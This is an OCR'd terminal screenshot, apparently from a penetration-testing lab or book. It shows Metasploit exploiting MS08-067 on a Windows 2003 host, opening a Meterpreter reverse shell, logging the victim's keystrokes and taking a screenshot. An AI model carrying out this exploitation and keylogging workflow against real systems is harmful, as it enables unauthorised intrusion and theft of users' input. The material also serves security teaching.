 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
meterpreter >
[*] 192.168.20.31 - Meterpreter session 1 closed.  Reason: Died
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.21:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 192.168.20.31
[*] Meterpreter session 2 opened (192.168.20.21:4444 -> 192.168.20.31:3625) at 2015-01-15 12:21:34
+0100
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
KALI LINUX
meterpreter > keyscan_dump
Dumping captured keystrokes...
The quieter you become, the more you are able to hear
meterpreter > screemshot
[-] Unknown command: screemshot.
meterpreter > screenshot
Screenshot saved to: /root/MfNyYVbc.jpeg
meterpreter >
root@kali: ~